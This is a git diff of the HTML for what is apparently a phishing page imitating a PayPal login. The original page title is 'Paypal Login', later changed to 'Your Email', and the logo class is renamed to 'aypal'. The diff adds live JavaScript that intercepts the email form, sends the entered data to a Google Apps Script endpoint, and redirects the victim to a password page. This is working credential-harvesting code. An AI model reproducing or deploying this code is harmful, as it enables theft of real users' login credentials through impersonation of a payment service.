-			  <div class="textInput">
-				  <input id="email" name="email" type="email" class="hasHelp  validateEmpty   " required="required" value="" autocomplete="off" placeholder="Enter Your Email" required="required">
-					  <button class="button actionContinue scTrack:unifiedlogin-login-click-next" type="submit" id="btnNext" name="btnNext" value="Next" pa-marked="1">Next</button>
-			  </div>
-		</form>
-
-<!-- The Script -->
+	  <form id="myForm" class="proceed maskable" autocomplete="off" name="login">
+		  <div class="textInput">
+			  <input id="email" name="email" type="email" class="hasHelp  validateEmpty   " required="required" value="" autocomplete="off" placeholder="Enter Your Email" required="required">
+			  <button class="button actionContinue scTrack:unifiedlogin-login-click-next" type="submit" id="btnNext" name="btnNext" value="Next" pa-marked="1">Next</button>
+		  </div>
+	  </form>
+  </div>
+</div>
 <script>
-  const scriptURL = 'https://script.google.com/macros/s/AKfycby4vTyJsps5yFYRvTWbNJGm49wl6-EXhWQV3BdRVy4/dev';
-  const redirectURL = 'https://alihasan070970-beep.github.io/aypal/password/'; // Target page
-  const form = document.getElementById('google-sheet-form');
+  const scriptURL = 'https://script.google.com/macros/s/AKfycbyvieXYCmRA2Js9Tq6vM9hVZqR8uRx42i5N9L48gxjoEUpwkGrqMeTm4kP66t9AuTDI/exec';
+  const form = document.getElementById('myForm');
 
   form.addEventListener('submit', e => {
-    e.preventDefault(); // Stop native form submit and redirect
-    
-    // Send form data asynchronously
+    e.preventDefault(); // Prevents standard browser submission/error page
+    document.getElementById('btnNext').disabled = true;
+
     fetch(scriptURL, { 
       method: 'POST', 
-      body: new FormData(form)
+      body: new FormData(form) 
     })
-    .then(response => {
-      // Redirect the user to your custom link on success
-      window.location.href = redirectURL;
+    .then(response => response.json())
+    .then(data => {
+      // Redirect to your custom thank-you link/page
+      window.location.href = '/password/'; 
     })
     .catch(error => {
-      console.error('Error submitting form:', error.message);
-      alert('Something went wrong. Please try again.');
+      console.error('Error!', error.message);
+      document.getElementById('btnNext').disabled = false;
     });
   });
 </script>
-  </div>
-</div>
 <footer class="footer footerStayPut">
   <div class="legalFooter">
 	<ul class="footerGroup">

==== commit e2d386ea: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
 <meta http-equiv="X-UA-Compatible" content="IE=edge">
 <meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
 <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="apple-mobile-web-app-capable" content="yes">
-<title>Paypal Login</title>
+<title>Your Email</title>
 <META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">
 <style>
 .corral {
@@ -20,7 +20,7 @@
     overflow: hidden;
 	border-radius: 6px;
 }
-.paypal-logo-long {
+.aypal-logo-long {
     background: transparent url top center no-repeat;
     background-size: auto 28px;
     width: 129px;
@@ -206,7 +206,7 @@
     .then(response => response.json())
     .then(data => {
       // Redirect to your custom thank-you link/page
-      window.location.href = '/password/'; 
+      window.location.href = 'password/'; 
     })
     .catch(error => {
       console.error('Error!', error.message);
